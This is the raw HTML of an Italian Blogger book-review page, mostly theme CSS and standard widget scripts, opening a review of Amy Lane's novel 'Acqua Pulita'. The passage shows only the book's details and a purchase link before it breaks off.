margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 767px) {
.tyard .ty-first {
width: 100%;
padding: 0;
float: none;
clear: both;
margin-bottom: 10px;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 220px;
}
.index .post-outer, .archive .post-outer {
padding: 0;
float: none;
width: 100%;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 0;
padding-right: 0;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
#meta-post i {
margin-right: 5px;
}
.preloader {
padding:150px;
}
.top-bar-social #social a:after {
display:none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.top-bar-social #social a {
padding: 0 0 5px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.post, .comments {
padding: 15px 15px 10px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
text-align: center;
margin-top: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
.preloader {
padding:130px;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .headerleft {
dsiplay:block;
}
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 33.33%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:auto;
}
body#layout .top-bar-social {
display: block;
float: none;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout .sidetabs {
padding: 0;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .preload {
opacity: 1;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuVYUmTlnAllluQX9cTa9rCYQhLsxrT_b3z4HdwxnquG_-bhBmRD8NpMlKc0Lz2inkmkZRvpHBPVI0Xps93txmp3ujwgLPy2VZkgcuEw0QqmaD-gtPMzc39pqlBtx3vITHCCkO0ODgmJY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8875492563147837519&amp;zx=9a5c21d0-617a-4c5b-8c03-95b9538cb7db' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8875492563147837519&amp;zx=9a5c21d0-617a-4c5b-8c03-95b9538cb7db' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1605978394880801 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.insaziabililetture.it/' style='display: block'><h1 style='display:none'></h1>
<img alt='Insaziabili Letture' height='340px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSESTRZlVMBHXctxAqSDvlZmLvp2eTjL5iMkFJgrAiO1wG29hNtSBuyBvFrQSekM8rAcyTE2dS696E15fkJZOJnopEfW_pu8x1RnPSNWIEQfubOGJfdSoN8FakN-ARuL0El817RXj8A0s/s1600/29633134_1695231987226282_766881960_o.jpg' style='display: block' width='1500px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu-wrap'>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.insaziabililetture.it/'>Home</a></li>
<li itemprop='name'><a href='http://insaziabililetture.blogspot.it/search/label/Anteprima' itemprop='url'>Anteprime</a></li>
<li itemprop='name'><a href='http://insaziabililetture.blogspot.it/search/label/Recensioni' itemprop='url'>Recensioni</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/M%2FM' itemprop='url'>Romanzi M/M</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Autori%20italiani' itemprop='url'>Autori italiani</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Intervista' itemprop='url'>Interviste</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Le%20nostre%20rubriche' itemprop='url'>Le nostre rubriche</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Consigli%20per%20la%20scrittura%3A%20Laura%20Gay' itemprop='url'>_Consigli per la scrittura: Laura Gay</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/L%27Angolo%20di%20Matesi' itemprop='url'>_L'angolo di Matesi</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Ritratti%20d%27Autore' itemprop='url'>_Ritratti D'Autore</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Rassegne%20di%20racconti' itemprop='url'>Rassegne di racconti</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Amore%20fra%20le%20Righe' itemprop='url'>_Amore fra le righe</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Romantic%20Xmas' itemprop='url'>_Romantic Xmas</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Dietro%20la%20maschera%20concorso' itemprop='url'>_Dietro la maschera</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='grid-post-home'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2YNKP0AWkb_0xHDr4pVovFwawnl80kUKatp-bnQ3RfFw3HLCYlTeyN6ZiKe2eRDXmx2eu7r9fJUktxTFU68zbGFNBvXGXkPz2Jr9r3nH0lTTkKuJ72bgM0UXvQ6BPS4gxnbGXEIG92G8/s320/acqua+pulita.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Recensione: "ACQUA PULITA" di Amy Lane 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06080973619273084089' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06080973619273084089' rel='author' title='Deborah Tessari'>
<span itemprop='name'>Deborah Tessari</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.insaziabililetture.it/2016/06/anteprima-acqua-pulita-di-amy-lane.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.insaziabililetture.it/2016/06/anteprima-acqua-pulita-di-amy-lane.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-09-20T17:50:00+02:00'>17:50</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.insaziabililetture.it/search/label/Amy%20Lane' rel='tag'>Amy Lane</a>,
<a href='https://www.insaziabililetture.it/search/label/Anteprima' rel='tag'>Anteprima</a>,
<a href='https://www.insaziabililetture.it/search/label/Contemporary%20Romance' rel='tag'>Contemporary Romance</a>,
<a href='https://www.insaziabililetture.it/search/label/Dreamspinner%20Press' rel='tag'>Dreamspinner Press</a>,
<a href='https://www.insaziabililetture.it/search/label/Luglio%202016' rel='tag'>Luglio 2016</a>,
<a href='https://www.insaziabililetture.it/search/label/M%2FM' rel='tag'>M/M</a>,
<a href='https://www.insaziabililetture.it/search/label/Recensioni' rel='tag'>Recensioni</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1168172709672217271' itemprop='articleBody'>
<meta content='         Genere:  M/M, Contemporaneo   Editore:  Dreamspinner Press   Pagine: 225   Uscita:  12 Luglio 2016   Traduttore: Livin Derevel     ...' name='twitter:description'/>
<h3 style="background: white; margin-top: 9.0pt;">
</h3>
<div class="MsoNormal">
</div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2YNKP0AWkb_0xHDr4pVovFwawnl80kUKatp-bnQ3RfFw3HLCYlTeyN6ZiKe2eRDXmx2eu7r9fJUktxTFU68zbGFNBvXGXkPz2Jr9r3nH0lTTkKuJ72bgM0UXvQ6BPS4gxnbGXEIG92G8/s1600/acqua+pulita.jpg" imageanchor="1" style="background-color: #fdfefa; clear: left; display: inline !important; float: left; line-height: 13.65pt; margin-bottom: 1em; margin-right: 1em; text-align: center;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2YNKP0AWkb_0xHDr4pVovFwawnl80kUKatp-bnQ3RfFw3HLCYlTeyN6ZiKe2eRDXmx2eu7r9fJUktxTFU68zbGFNBvXGXkPz2Jr9r3nH0lTTkKuJ72bgM0UXvQ6BPS4gxnbGXEIG92G8/s320/acqua+pulita.jpg" width="225" /></a><b><span style="background: white; font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12.0pt;"><br /></span></b>
<b><span style="background: white; font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12.0pt;"><br /></span></b>
<b><span style="background: white; font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12.0pt;"><br /></span></b>
<b><span style="background: white; font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12.0pt;"><br /></span></b>
<b><span style="background: white; font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12.0pt;">Genere:&nbsp;</span></b><span style="background: white; font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12.0pt;">M/M, Contemporaneo<b><o:p></o:p></b></span></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<b><span style="background: white; font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12.0pt;">Editore:&nbsp;</span></b><span style="background: white; font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12.0pt;">Dreamspinner
Press<b><o:p></o:p></b></span></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="background-color: white; font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12pt;"><b>Pagine: </b>225</span><span style="background: white; font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<b><span style="background: white; font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12.0pt;">Uscita:&nbsp;</span></b><span style="background: white; font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12.0pt;">12 Luglio
2016<b><o:p></o:p></b></span></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="background-color: white; font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12pt;"><b>Traduttore: </b>Livin Derevel</span><span style="background: white; font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<b><u><span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12.0pt; line-height: 115%;"><br /></span></u></b>
<b><u><span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12.0pt; line-height: 115%;"><a href="http://amzn.to/2xhfdmG">Acquistalo QUI!</a></span></u></b><br />
